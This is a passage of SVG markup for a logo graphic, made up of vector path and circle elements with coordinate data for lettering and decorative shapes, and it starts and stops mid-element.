      <path class="cls-10" d="M87.8,544.26h-9.75v-12.23c2.81-1.2,6-2.1,9.55-2.71,3.55-.6,6.83-.9,9.85-.9s5.84.33,8.29,1c2.44.67,4.54,1.7,6.28,3.11,1.74,1.4,3.08,3.21,4.02,5.41.94,2.2,1.41,4.88,1.41,8.02v16.84c0,2.01.6,3.49,1.81,4.46,1.21.97,2.85,1.45,4.92,1.45v7.42c-.54.13-1.12.23-1.76.3-.64.07-1.26.1-1.86.1-1.41,0-2.78-.17-4.12-.5-1.34-.33-2.56-.85-3.67-1.55-1.11-.7-2.03-1.6-2.76-2.71-.74-1.1-1.24-2.42-1.51-3.96h-.6c-1.41,2.87-3.53,5.18-6.38,6.92-2.85,1.74-6.28,2.61-10.3,2.61-2.21,0-4.29-.3-6.23-.9-1.94-.6-3.62-1.47-5.03-2.61-1.41-1.14-2.51-2.56-3.32-4.26-.8-1.7-1.21-3.66-1.21-5.87,0-2.74.6-5.11,1.81-7.12,1.21-2.01,2.88-3.68,5.03-5.01,2.14-1.34,4.66-2.32,7.54-2.96,2.88-.63,6-.95,9.35-.95h7.14v-1.4c0-1.94-.24-3.54-.7-4.81-.47-1.27-1.16-2.29-2.06-3.06-.9-.77-1.99-1.3-3.27-1.6-1.27-.3-2.68-.45-4.22-.45-1.14,0-2.46.07-3.97.2-1.51.14-2.93.44-4.27.9v6.82ZM98.75,554.79c-3.89,0-6.78.67-8.69,2.01-1.91,1.34-2.86,3.24-2.86,5.71,0,1.94.59,3.49,1.76,4.66,1.17,1.17,3,1.75,5.48,1.75,3.48,0,6.38-1.2,8.69-3.61,2.31-2.41,3.47-5.68,3.47-9.82v-.7h-7.84Z"/>
      <path class="cls-10" d="M148,529.62v3.71l-1.91,7.82h.7c.67-1.74,1.57-3.37,2.71-4.91,1.14-1.54,2.48-2.89,4.02-4.06,1.54-1.17,3.27-2.09,5.18-2.76,1.91-.67,4.04-1,6.38-1,.74,0,1.47.03,2.21.1.74.07,1.41.17,2.01.3v9.72c-.54-.13-1.14-.23-1.81-.3-.67-.07-1.41-.1-2.21-.1-2.21,0-4.32.34-6.33,1-2.01.67-3.79,1.7-5.33,3.11-1.54,1.4-2.78,3.17-3.72,5.31-.94,2.14-1.41,4.65-1.41,7.52v13.63h7.24v7.42h-24.93v-7.42h6.23v-31.68h-7.44v-7.42h18.39Z"/>
      <path class="cls-10" d="M193.63,514.59v15.04h14.57v7.52h-14.57v19.35c0,4.21.95,7.3,2.86,9.27,1.91,1.97,5.08,2.96,9.5,2.96h1.41v7.42c-.87.13-1.88.23-3.02.3-1.14.07-2.21.1-3.22.1-5.76,0-10.37-1.52-13.82-4.56-3.45-3.04-5.18-7.93-5.18-14.69v-20.15h-7.44v-7.52h7.44v-15.04h11.46Z"/>
      <path class="cls-10" d="M265.49,528.42c3.75,0,7.14.55,10.15,1.65,3.02,1.1,5.59,2.71,7.74,4.81,2.14,2.11,3.78,4.65,4.92,7.62,1.14,2.97,1.71,6.37,1.71,10.17s-.59,7.24-1.76,10.28c-1.17,3.04-2.81,5.63-4.92,7.77-2.11,2.14-4.69,3.78-7.74,4.91-3.05,1.14-6.42,1.7-10.1,1.7s-7.14-.57-10.15-1.7c-3.02-1.14-5.58-2.77-7.69-4.91-2.11-2.14-3.75-4.73-4.93-7.77-1.17-3.04-1.76-6.47-1.76-10.28s.57-7.2,1.71-10.17c1.14-2.97,2.78-5.51,4.92-7.62,2.14-2.1,4.72-3.71,7.74-4.81,3.02-1.1,6.4-1.65,10.15-1.65ZM265.49,536.54c-2.15,0-4,.4-5.58,1.2-1.57.8-2.88,1.92-3.92,3.36-1.04,1.44-1.81,3.16-2.31,5.16s-.75,4.18-.75,6.52.25,4.6.75,6.57c.5,1.97,1.27,3.69,2.31,5.16,1.04,1.47,2.34,2.61,3.92,3.41,1.57.8,3.43,1.2,5.58,1.2s4-.4,5.58-1.2c1.57-.8,2.88-1.94,3.92-3.41,1.04-1.47,1.81-3.19,2.31-5.16.5-1.97.75-4.16.75-6.57s-.25-4.51-.75-6.52-1.27-3.73-2.31-5.16c-1.04-1.44-2.35-2.56-3.92-3.36-1.58-.8-3.43-1.2-5.58-1.2Z"/>
      <path class="cls-10" d="M332.83,512.68c-.74-.27-1.69-.48-2.86-.65-1.17-.17-2.33-.25-3.47-.25-3.69,0-6.25.85-7.69,2.56-1.44,1.7-2.16,4.46-2.16,8.27v7.02h12.46v7.52h-12.46v31.58h8.24v7.42h-26.94v-7.42h7.24v-31.58h-7.54v-7.52h7.54v-7.82c0-3.34.49-6.18,1.46-8.52.97-2.34,2.29-4.24,3.97-5.71,1.67-1.47,3.63-2.54,5.88-3.21,2.24-.67,4.64-1,7.19-1,1.74,0,3.4.13,4.98.4,1.57.27,2.96.7,4.17,1.3v7.62Z"/>
      <path class="cls-10" d="M377.15,514.59v15.04h14.57v7.52h-14.57v19.35c0,4.21.95,7.3,2.86,9.27,1.91,1.97,5.08,2.96,9.5,2.96h1.41v7.42c-.87.13-1.88.23-3.02.3-1.14.07-2.21.1-3.22.1-5.76,0-10.37-1.52-13.82-4.56-3.45-3.04-5.18-7.93-5.18-14.69v-20.15h-7.44v-7.52h7.44v-15.04h11.46Z"/>
      <path class="cls-10" d="M416.55,504.56v27.27l-2.01,7.82h.7c1.54-3.21,3.87-5.88,6.99-8.02,3.12-2.14,6.82-3.21,11.11-3.21s7.99,1.3,10.7,3.91c2.71,2.61,4.07,6.72,4.07,12.33v24.06h6.73v7.42h-18.19v-30.08c0-1.6-.22-2.94-.65-4.01-.44-1.07-1.02-1.94-1.76-2.61-.74-.67-1.56-1.14-2.46-1.4-.9-.27-1.83-.4-2.76-.4-1.61,0-3.17.34-4.67,1-1.51.67-2.85,1.6-4.02,2.81-1.17,1.2-2.1,2.64-2.76,4.31-.67,1.67-1.01,3.48-1.01,5.41v17.54h6.93v7.42h-24.62v-7.42h6.23v-56.74h-7.94v-7.42h19.4Z"/>
      <path class="cls-10" d="M474.34,555.99c.6,4.41,2.43,7.69,5.48,9.82,3.05,2.14,6.78,3.21,11.21,3.21s8.31-.94,12.26-2.81v8.32c-1.74.87-3.77,1.55-6.08,2.05-2.31.5-5.04.75-8.19.75-4.09,0-7.79-.52-11.11-1.55-3.32-1.04-6.13-2.59-8.44-4.66-2.31-2.07-4.1-4.66-5.38-7.77-1.27-3.11-1.91-6.7-1.91-10.78,0-3.68.52-7,1.56-9.98,1.04-2.97,2.55-5.51,4.52-7.62,1.98-2.11,4.39-3.73,7.24-4.86,2.85-1.14,6.11-1.7,9.8-1.7,3.35,0,6.35.49,9,1.45,2.65.97,4.89,2.32,6.73,4.06,1.84,1.74,3.25,3.84,4.22,6.32.97,2.47,1.46,5.21,1.46,8.22,0,1.34-.08,2.66-.25,3.96-.17,1.3-.42,2.49-.75,3.56h-31.36ZM495.85,549.27c0-3.74-.87-6.83-2.61-9.27-1.74-2.44-4.49-3.66-8.24-3.66-1.88,0-3.48.34-4.82,1-1.34.67-2.46,1.57-3.37,2.71-.9,1.14-1.59,2.49-2.06,4.06-.47,1.57-.74,3.29-.8,5.16h21.91Z"/>
      <path class="cls-10" d="M569.01,508.57c5.43,0,10.45.69,15.08,2.06,4.62,1.37,8.64,3.44,12.06,6.21,3.42,2.77,6.1,6.28,8.04,10.53,1.94,4.24,2.91,9.21,2.91,14.89s-.97,10.74-2.91,14.99c-1.94,4.24-4.62,7.77-8.04,10.58s-7.45,4.9-12.11,6.27c-4.66,1.37-9.7,2.05-15.13,2.05h-28.24v-8.22h6.94v-51.13h-6.94v-8.22h28.34ZM560.27,567.92h7.44c7.97,0,14.24-2.14,18.79-6.42,4.56-4.28,6.83-10.69,6.83-19.25,0-4.28-.59-8.02-1.76-11.23-1.17-3.21-2.86-5.86-5.08-7.97-2.21-2.1-4.91-3.67-8.09-4.71-3.18-1.03-6.75-1.55-10.7-1.55h-7.44v51.13Z"/>
      <path class="cls-10" d="M668.61,508.57v19.95h-10.45v-11.73h-22.21v20.85h20.8v8.52h-20.8v21.75h9.95v8.22h-29.55v-8.22h6.94v-51.13h-6.94v-8.22h52.26Z"/>
      <path class="cls-10" d="M750.32,527.52h-10.45v-9.82c-1.81-.8-3.72-1.35-5.73-1.65s-3.99-.45-5.93-.45c-3.55,0-6.4.55-8.54,1.65-2.15,1.1-3.22,3.09-3.22,5.97,0,1.6.38,3.01,1.16,4.21.77,1.2,1.88,2.31,3.32,3.31,1.44,1,3.23,1.99,5.38,2.96,2.14.97,4.62,2.02,7.44,3.16,2.61,1.14,5.19,2.32,7.74,3.56,2.55,1.24,4.79,2.69,6.73,4.36,1.94,1.67,3.52,3.64,4.72,5.91,1.21,2.27,1.81,5.05,1.81,8.32s-.67,6.28-2.01,8.62c-1.34,2.34-3.18,4.23-5.53,5.66-2.35,1.44-5.09,2.47-8.24,3.11-3.15.63-6.53.95-10.15.95-4.42,0-8.88-.44-13.37-1.3-4.49-.87-8.44-2.07-11.86-3.61v-17.44h10.35v11.33c1.94.94,4.24,1.62,6.88,2.05,2.65.44,5.21.65,7.69.65,1.67,0,3.28-.15,4.82-.45,1.54-.3,2.9-.77,4.07-1.4,1.17-.63,2.11-1.5,2.81-2.61.7-1.1,1.06-2.46,1.06-4.06s-.42-3.16-1.26-4.46c-.84-1.3-1.96-2.47-3.37-3.51-1.41-1.04-3.07-2.01-4.97-2.91-1.91-.9-3.94-1.82-6.08-2.76-2.81-1.2-5.58-2.42-8.29-3.66-2.71-1.24-5.13-2.69-7.24-4.36-2.11-1.67-3.8-3.66-5.08-5.97-1.27-2.31-1.91-5.06-1.91-8.27s.65-6.02,1.96-8.22c1.31-2.21,3.08-3.98,5.33-5.31,2.24-1.34,4.84-2.29,7.79-2.86,2.95-.57,6.1-.85,9.45-.85,4.22,0,8.26.37,12.11,1.1,3.85.74,7.39,1.77,10.6,3.11v15.94Z"/>
      <path class="cls-10" d="M779.97,529.62v28.87c0,3.41.8,5.86,2.41,7.37,1.61,1.5,3.52,2.26,5.73,2.26,1.74,0,3.3-.4,4.67-1.2,1.37-.8,2.53-1.89,3.47-3.26.94-1.37,1.66-2.99,2.16-4.86.5-1.87.75-3.88.75-6.02v-15.74h-6.93v-7.42h18.39v33.18c0,2.01.59,3.49,1.76,4.46,1.17.97,2.8,1.45,4.88,1.45v7.42c-.54.13-1.12.23-1.76.3-.64.07-1.26.1-1.86.1-1.41,0-2.8-.17-4.17-.5-1.37-.33-2.61-.85-3.72-1.55-1.11-.7-2.04-1.6-2.81-2.71-.77-1.1-1.29-2.42-1.56-3.96h-.6c-1.47,3.08-3.57,5.43-6.28,7.07-2.71,1.64-5.88,2.46-9.5,2.46-2.41,0-4.62-.39-6.63-1.15s-3.74-1.9-5.18-3.41c-1.44-1.5-2.58-3.34-3.42-5.51-.84-2.17-1.26-4.66-1.26-7.47v-22.76h-6.73v-7.42h18.19Z"/>
      <path class="cls-10" d="M841.18,529.62v4.01l-1.11,6.32h.7c1.21-3.14,3.32-5.73,6.33-7.77,3.02-2.04,6.63-3.06,10.86-3.06,2.95,0,5.54.54,7.79,1.6,2.24,1.07,4.14,2.56,5.68,4.46,1.54,1.9,2.7,4.14,3.47,6.72.77,2.57,1.16,5.36,1.16,8.37,0,3.74-.6,7.25-1.81,10.53-1.21,3.27-2.96,6.15-5.28,8.62-2.31,2.47-5.14,4.41-8.49,5.81-3.35,1.4-7.2,2.11-11.56,2.11-1.54,0-2.88-.09-4.02-.25-1.14-.17-2.18-.39-3.12-.65v14.74h8.44v7.42h-27.14v-7.42h7.24v-54.14h-7.64v-7.42h18.49ZM841.78,567.82c1.94.87,4.29,1.3,7.04,1.3,2.48,0,4.67-.47,6.58-1.4,1.91-.93,3.53-2.2,4.88-3.81,1.34-1.6,2.36-3.49,3.07-5.66.7-2.17,1.06-4.46,1.06-6.87,0-4.01-.87-7.12-2.61-9.32-1.74-2.21-4.12-3.31-7.14-3.31-1.81,0-3.5.4-5.08,1.2-1.58.8-2.95,1.9-4.12,3.31-1.17,1.4-2.08,3.04-2.71,4.91-.64,1.87-.95,3.91-.95,6.12v13.53Z"/>
      <path class="cls-10" d="M901.99,529.62v4.01l-1.11,6.32h.7c1.21-3.14,3.32-5.73,6.33-7.77,3.02-2.04,6.63-3.06,10.86-3.06,2.95,0,5.54.54,7.79,1.6,2.24,1.07,4.14,2.56,5.68,4.46,1.54,1.9,2.7,4.14,3.47,6.72.77,2.57,1.16,5.36,1.16,8.37,0,3.74-.6,7.25-1.81,10.53-1.21,3.27-2.96,6.15-5.28,8.62-2.31,2.47-5.14,4.41-8.49,5.81-3.35,1.4-7.2,2.11-11.56,2.11-1.54,0-2.88-.09-4.02-.25-1.14-.17-2.18-.39-3.12-.65v14.74h8.44v7.42h-27.14v-7.42h7.24v-54.14h-7.64v-7.42h18.49ZM902.59,567.82c1.94.87,4.29,1.3,7.04,1.3,2.48,0,4.67-.47,6.58-1.4,1.91-.93,3.53-2.2,4.88-3.81,1.34-1.6,2.36-3.49,3.07-5.66.7-2.17,1.06-4.46,1.06-6.87,0-4.01-.87-7.12-2.61-9.32-1.74-2.21-4.12-3.31-7.14-3.31-1.81,0-3.5.4-5.08,1.2-1.58.8-2.95,1.9-4.12,3.31-1.17,1.4-2.08,3.04-2.71,4.91-.64,1.87-.95,3.91-.95,6.12v13.53Z"/>
      <path class="cls-10" d="M963.39,504.56v64.16h7.94v7.42h-26.63v-7.42h7.24v-56.74h-8.04v-7.42h19.5Z"/>
      <path class="cls-10" d="M994.05,529.62v28.07c0,3.48.8,5.95,2.41,7.42,1.61,1.47,3.52,2.21,5.73,2.21,3.55,0,6.28-1.5,8.19-4.51,1.91-3.01,2.86-6.82,2.86-11.43v-14.34h-6.94v-7.42h18.39v41.6c0,9.56-2.28,16.74-6.83,21.55-4.56,4.81-10.96,7.22-19.2,7.22-2.88,0-5.51-.27-7.89-.8-2.38-.54-4.44-1.2-6.18-2.01v-8.42c1.81.94,3.83,1.64,6.08,2.11,2.24.47,4.37.7,6.38.7,5.03,0,9.03-1.49,12.01-4.46,2.98-2.98,4.47-7.74,4.47-14.29v-4.01h-.6c-1.34,2.81-3.2,4.81-5.58,6.02-2.38,1.2-5.08,1.8-8.09,1.8-4.89,0-8.89-1.5-12.01-4.51-3.12-3.01-4.67-7.35-4.67-13.03v-22.06h-6.73v-7.42h18.19Z"/>
      <path class="cls-10" d="M1037.67,587.27c1.14-.94,2.09-2.04,2.86-3.31.77-1.27,1.16-2.74,1.16-4.41,0-1.2-.2-2.12-.6-2.76-.4-.64-.87-1.29-1.41-1.96-.54-.6-1.01-1.29-1.41-2.05-.4-.77-.6-1.62-.6-2.56,0-1.67.6-3.06,1.81-4.16,1.21-1.1,2.78-1.65,4.72-1.65,2.34,0,4.07.84,5.18,2.51,1.11,1.67,1.66,3.64,1.66,5.92,0,2.07-.37,4.03-1.11,5.86-.74,1.84-1.66,3.51-2.76,5.01-1.11,1.5-2.3,2.81-3.57,3.91-1.27,1.1-2.45,1.96-3.52,2.56l-2.41-2.91Z"/>
      <path class="cls-10" d="M1114.05,508.57v8.22h-6.94v51.13h6.94v8.22h-26.53v-8.22h6.94v-51.13h-6.94v-8.22h26.53Z"/>
      <path class="cls-10" d="M1139.48,529.62v4.01l-1.51,6.02h.7c1.41-3.21,3.6-5.88,6.58-8.02,2.98-2.14,6.62-3.21,10.9-3.21s7.85,1.3,10.5,3.91c2.65,2.61,3.97,6.72,3.97,12.33v24.06h6.73v7.42h-18.19v-30.08c0-3.01-.69-5.16-2.06-6.47-1.37-1.3-3.13-1.96-5.28-1.96-1.68,0-3.23.34-4.67,1-1.44.67-2.7,1.6-3.77,2.81-1.07,1.2-1.91,2.62-2.51,4.26-.6,1.64-.9,3.46-.9,5.46v17.54h6.93v7.42h-24.62v-7.42h6.23v-31.68h-7.44v-7.42h18.39Z"/>
      <path class="cls-10" d="M1226.22,547.77h-9.55v-10.13c-1.07-.4-2.14-.68-3.22-.85-1.07-.17-2.11-.25-3.12-.25-4.42,0-7.79,1.37-10.1,4.11-2.31,2.74-3.47,6.42-3.47,11.03,0,2.94.45,5.5,1.36,7.67.9,2.17,2.14,3.98,3.72,5.41s3.4,2.51,5.48,3.21c2.08.7,4.29,1.05,6.63,1.05,1.94,0,4.04-.23,6.28-.7,2.24-.47,4.24-1.17,5.98-2.11v8.32c-1.74.94-3.85,1.64-6.33,2.1-2.48.47-5.13.7-7.94.7-4.36,0-8.23-.6-11.61-1.8-3.38-1.2-6.23-2.89-8.54-5.06-2.31-2.17-4.07-4.78-5.28-7.82-1.21-3.04-1.81-6.4-1.81-10.07s.62-7.2,1.86-10.18c1.24-2.97,3-5.5,5.28-7.57,2.28-2.07,4.99-3.66,8.14-4.76,3.15-1.1,6.63-1.65,10.45-1.65,3.08,0,5.93.32,8.54.95,2.61.64,5.03,1.45,7.24,2.46v15.94Z"/>
      <path class="cls-10" d="M1245.01,564.41c1.94,0,3.53.6,4.77,1.8,1.24,1.2,1.86,2.77,1.86,4.71s-.62,3.41-1.86,4.61c-1.24,1.2-2.83,1.8-4.77,1.8s-3.62-.6-4.82-1.8c-1.21-1.2-1.81-2.74-1.81-4.61s.6-3.51,1.81-4.71c1.21-1.2,2.81-1.8,4.82-1.8Z"/>
      <path class="cls-10" d="M1322.1,512.68c-.74-.27-1.69-.48-2.86-.65-1.17-.17-2.33-.25-3.47-.25-3.69,0-6.25.85-7.69,2.56-1.44,1.7-2.16,4.46-2.16,8.27v7.02h12.46v7.52h-12.46v31.58h8.24v7.42h-26.94v-7.42h7.24v-31.58h-7.54v-7.52h7.54v-7.82c0-3.34.48-6.18,1.46-8.52.97-2.34,2.29-4.24,3.97-5.71,1.67-1.47,3.63-2.54,5.88-3.21,2.24-.67,4.64-1,7.19-1,1.74,0,3.4.13,4.97.4,1.57.27,2.97.7,4.17,1.3v7.62Z"/>
      <path class="cls-10" d="M1337.88,544.26h-9.75v-12.23c2.81-1.2,6-2.1,9.55-2.71,3.55-.6,6.83-.9,9.85-.9s5.84.33,8.29,1c2.44.67,4.54,1.7,6.28,3.11,1.74,1.4,3.08,3.21,4.02,5.41.94,2.2,1.41,4.88,1.41,8.02v16.84c0,2.01.6,3.49,1.81,4.46,1.21.97,2.85,1.45,4.92,1.45v7.42c-.54.13-1.12.23-1.76.3-.64.07-1.26.1-1.86.1-1.41,0-2.78-.17-4.12-.5-1.34-.33-2.56-.85-3.67-1.55-1.11-.7-2.03-1.6-2.76-2.71-.74-1.1-1.24-2.42-1.51-3.96h-.6c-1.41,2.87-3.54,5.18-6.38,6.92-2.85,1.74-6.28,2.61-10.3,2.61-2.21,0-4.29-.3-6.23-.9-1.94-.6-3.62-1.47-5.03-2.61-1.41-1.14-2.51-2.56-3.32-4.26s-1.21-3.66-1.21-5.87c0-2.74.6-5.11,1.81-7.12,1.21-2.01,2.88-3.68,5.03-5.01,2.14-1.34,4.66-2.32,7.54-2.96,2.88-.63,5.99-.95,9.35-.95h7.14v-1.4c0-1.94-.24-3.54-.7-4.81-.47-1.27-1.16-2.29-2.06-3.06-.9-.77-1.99-1.3-3.27-1.6-1.27-.3-2.68-.45-4.22-.45-1.14,0-2.46.07-3.97.2-1.51.14-2.93.44-4.27.9v6.82ZM1348.83,554.79c-3.89,0-6.78.67-8.69,2.01-1.91,1.34-2.86,3.24-2.86,5.71,0,1.94.59,3.49,1.76,4.66,1.17,1.17,3,1.75,5.48,1.75,3.48,0,6.38-1.2,8.69-3.61,2.31-2.41,3.47-5.68,3.47-9.82v-.7h-7.84Z"/>
      <path class="cls-10" d="M1398.08,529.62v4.01l-1.51,6.02h.7c1.27-3.21,3.25-5.88,5.93-8.02,2.68-2.14,6.03-3.21,10.05-3.21,3.35,0,6.21.79,8.59,2.36,2.38,1.57,4,3.69,4.88,6.37h.6c1.41-2.81,3.43-4.96,6.08-6.47,2.65-1.5,5.74-2.26,9.3-2.26,4.42,0,7.99,1.3,10.7,3.91,2.71,2.61,4.07,6.72,4.07,12.33v24.06h6.63v7.42h-18.09v-30.08c0-2.81-.69-4.91-2.06-6.32-1.37-1.4-3.23-2.11-5.58-2.11-3.02,0-5.51,1.14-7.49,3.41-1.98,2.27-2.96,5.31-2.96,9.12v18.55h6.43v7.42h-17.69v-30.08c0-2.81-.7-4.91-2.11-6.32-1.41-1.4-3.18-2.11-5.33-2.11-1.47,0-2.86.34-4.17,1-1.31.67-2.43,1.59-3.37,2.76-.94,1.17-1.69,2.54-2.26,4.11-.57,1.57-.85,3.29-.85,5.16v18.05h6.43v7.42h-24.12v-7.42h6.23v-31.68h-7.44v-7.42h18.39Z"/>
      <path class="cls-10" d="M1489.03,529.62v39.1h7.94v7.42h-26.63v-7.42h7.24v-31.68h-7.24v-7.42h18.69ZM1482.5,503.36c2.34,0,4.2.65,5.58,1.95,1.37,1.3,2.06,2.96,2.06,4.96s-.69,3.66-2.06,4.96c-1.37,1.3-3.23,1.96-5.58,1.96-2.21,0-4-.67-5.38-2.01-1.37-1.34-2.06-2.97-2.06-4.91s.69-3.66,2.06-4.96c1.37-1.3,3.17-1.95,5.38-1.95Z"/>
      <path class="cls-10" d="M1521.7,504.56v64.16h7.94v7.42h-26.63v-7.42h7.24v-56.74h-8.04v-7.42h19.5Z"/>
      <path class="cls-10" d="M1552.35,529.62v28.07c0,3.48.8,5.95,2.41,7.42,1.61,1.47,3.52,2.21,5.73,2.21,3.55,0,6.28-1.5,8.19-4.51,1.91-3.01,2.86-6.82,2.86-11.43v-14.34h-6.94v-7.42h18.39v41.6c0,9.56-2.28,16.74-6.83,21.55-4.56,4.81-10.96,7.22-19.2,7.22-2.88,0-5.51-.27-7.89-.8-2.38-.54-4.44-1.2-6.18-2.01v-8.42c1.81.94,3.83,1.64,6.08,2.11,2.24.47,4.37.7,6.38.7,5.03,0,9.03-1.49,12.01-4.46,2.98-2.98,4.47-7.74,4.47-14.29v-4.01h-.6c-1.34,2.81-3.2,4.81-5.58,6.02-2.38,1.2-5.08,1.8-8.09,1.8-4.89,0-8.89-1.5-12.01-4.51-3.12-3.01-4.67-7.35-4.67-13.03v-22.06h-6.73v-7.42h18.19Z"/>
    </g>
    <circle class="cls-6" cx="200.4" cy="234.82" r="199.58"/>
    <circle class="cls-11" cx="174.73" cy="84.36" r="83.51"/>
    <path class="cls-8" d="M218.51,421.19c-107.48-5.53-191.67-94.24-191.67-201.96,0-74.21,42.81-144.16,108.09-179.63l.6,7.09c-63.34,34.41-102.68,100.53-102.68,172.54,0,104.52,81.69,190.6,185.98,195.97l-.31,5.99Z"/>
    <path class="cls-8" d="M319.22,400.56l-.4-6.78c65.68-33.84,106.48-100.73,106.48-174.55,0-108.2-88.03-196.23-196.23-196.23-3.57,0-7.19.1-10.75.29l-.32-5.99c3.67-.2,7.4-.3,11.07-.3,111.51,0,202.23,90.72,202.23,202.23,0,37.85-10.52,74.76-30.43,106.74-18.3,29.39-43.79,53.59-73.98,70.3-1.76.97-5.89,3.37-7.68,4.29Z"/>
    <g id="Layer_8" data-name="Layer 8" class="cls-16">
      <g>
        <path class="cls-7" d="M307.11,419.68c-.32-4.49-.29-9-.77-13.49-.89-8.24-1.66-16.49-2.5-24.73-.61-6.02-1.13-12.05-1.79-18.07-.66-5.99-1.55-11.97-.34-18.06.8-4.04-.54-7.92-2.66-11.49-.43-.72-.47-1.43-.37-2.23.25-2.01.67-4.02.45-6.06-.18-1.68-.48-3.37.98-4.75.12-.11.2-.34.18-.5-.13-1.26.53-2.3,1.07-3.35.84-1.66,1.98-3.25,3.63-4.14.67-.37,1.38-.68,2.11-.95-4.76.75-10.96,2.02-17.42,3.35-13.34,2.74-28.19,5.8-35.22,5.22,1.65.7,3.21,1.58,4.7,2.57,2.56,1.69,5,3.52,7.67,5.06,4.7,2.7,9.77,4.64,14.74,6.82,3.63,1.59,3.55,1.55,3.33,5.4-.12,2.04-.74,4.04-.59,6.08.2,2.69,1.49,5.05,3.26,7.01,2.29,2.54,3.39,5.48,3.96,8.64,1.41,7.81,2.3,15.68,2.65,23.59.18,4.07.44,8.18-.34,12.25-.56,2.94-.71,6-2.44,8.63-.46.69-.74,1.35-.67,2.16.12,1.45-.59,2.39-1.83,3.28-3.25,2.32-6.85,3.51-10.86,3.93-4.95.53-9.87,1.37-14.82,1.91-5.09.56-10.21.89-15.31,1.38-1.64.16-3.38-.15-4.85.91-.78.56-.93,1.1-.17,1.78.8.72,1.56,1.47,2.36,2.19.43.39.99.83.78,1.37-.71,1.77.05,3.6-.4,5.4-.33,1.33-.35,2.81.91,3.94.58.52.53,1.23.4,1.92-.35,1.8.51,2.56,2.38,2.12,1.48-.35,2.96-.75,4.46-1.03,3.19-.6,6.4-1.11,9.66-1.23,3.88-.15,7.45,1,10.99,2.32,5.2,1.94,10.4,3.87,15.82,5.21.63.15,1.24.22,1.81-.12,4.83-2.84,9.56-5.77,12.81-10.37,2.3-3.24,3.38-6.73,2.9-10.66-.13-1.09-.58-2.08-.66-3.19Z"/>
        <path class="cls-7" d="M232.49,318.97c-7.02.66-13.12,1.72-13.25,1.74,0,0-.04,0-.1,0-.13,1.54-.45,2.98-1.98,3.93-.34.21-.52.51-.67.86-.79,1.75-2.15,3.4-.75,5.44.19.27.1.71.13,1.07.13,1.41.11,2.84.41,4.21.95,4.27-.11,8.4-1.3,12.39-1.93,6.47-4.39,12.8-6.62,19.19-.27.79-.64,1.51-1.14,2.19-1.88,2.56-3.34,5.32-3.95,8.42-.21,1.07-.75,1.28-1.82,1.1-3.12-.53-6.24-.99-9.37-1.42-5.83-.8-11.57-2.16-17.46-2.69-1.83-.16-3.37,0-4.46,1.69-.56.87-1.47,1.55-2.31,2.23-2.79,2.27-5.34,4.88-9.11,5.79-2.11.51-4.29.44-6.42.75-2.72.4-5.53.52-8.16,2.04,1.07.43,1.96.74,2.82,1.13,7.67,3.55,15.65,6.48,23.21,10.25,3.15,1.57,6.56,1.73,10.09,1.24,2.62-.36,5.16-1.03,7.73-1.58,4.45-.94,8.84-1.94,12.2-5.31,1.27-1.27,3.18-2.14,5.22-1.9,1.94.23,3.83.22,5.68-.37,1.7-.54,3.51-.48,5.25-.81.85-.16,1.78,0,2.64.42,1.49.73,3.03,1.36,4.56,2.02.71.31,1.51.62,2.15.03.61-.56.21-1.31,0-1.94-1.5-4.39-1.87-9-2.77-13.5-1.12-5.62-.11-11.24,1.44-16.73,2.25-8,4.97-15.88,6.81-23.98,1.27-5.59,2.89-11.15,1.34-16.96-.1-.37-.12-.69-.07-.96Z"/>
        <path class="cls-7" d="M201.22,266.9c54.23,11.25,97.77,14.07,121.16,15.59,32.38,2.1,61.2,2.6,93.94,1.52-.22-.18-.43-.36-.64-.55-2.17-1.92-2.77-2.89-5.56-3.38-7.73-1.36-13.8-3.66-21.6-4.63-1.88-.23-11-2.17-12.66-3.15-1.95-1.15,3.63.19,1.9-1.25-2.3-1.91-4.93-3.09-7.83-3.85-1.66-.44-3.31-.99-4.54-2.24-.93-.95-1.2-1.56-.02-2.25.68-.4,2.46.73,2.36.06-.13-.88-1.87-3.27-2.42-3.97-.52-.66-.92-1.38-1.28-2.13-.48-.99-.3-1.47.95-1.35.57.05,1.15.04,1.72.01.48-.02,1.07-.05,1.25-.51.03-.08.04-.16.03-.23-.28-.15-.56-.29-.84-.44-6.21-3.37-10.5-6.71-14.65-9.93-4.53-3.52-9.21-7.17-16.52-11.01-5.15-2.71-10.6-5-16.19-6.8l-.09-.03-.07-.07c-.09-.09-.44-.45-1-.98-2.19-1.28-4.24-2.71-6.21-4.21-4.37-3.32-8.36-7.11-13.69-9.15-.87-.33-1.67-.9-2.43-1.44-2.51-1.79-5.18-3.24-8.19-4.18-3.75-1.18-7.59-2.15-10.96-4.2-.33-.07-.65-.14-.98-.2-2.14-.4-3.98-.63-5.94-.86-3.3-.4-7.04-.85-12.99-2.32-5.99-1.48-11.86-3.39-17.46-5.69l-.27-.11c-.29-.12-.59-.24-.89-.35-.87,0-1.75,0-2.58-.51-.54-.33-1.09-.63-1.65-.9-3.65-1.06-7.73-1.91-12.01-2.59-.25,0-.51-.01-.76-.01-2.53-.02-5.03.39-7.59-.08-10.06-1.82-20.22-2.27-30.44-1.7-2.09.12-4.16.49-6.29.04-.88-.19-1.38-.37-1.59-.76-1.96.04-3.2.09-3.48.1-24.09.94-47.77,5.03-71.53,12.62-.06.13-1.39,1.84-1.47,1.96-.37.6-.41.93-.81,1.51-1.6,2.34-6.46,10.65-6.74,13.38-.06.58,3.62-4.23,1.89-.77-.73,1.46-3.65,7.91-4.02,9.64-.2.96,3.67-4.03,3.28-3.22-1.21,2.53-3.02,7.7-3.29,9.5,0,0,3.74-3.04,3.58-1.61q-.09.78-.46,1.96c-.36,1.14.21,3.58.18,4.78,6.25,2.32,12.58,4.57,18.89,6.72,28.01,9.53,58.95,17.92,89.49,24.25Z"/>
        <path class="cls-7" 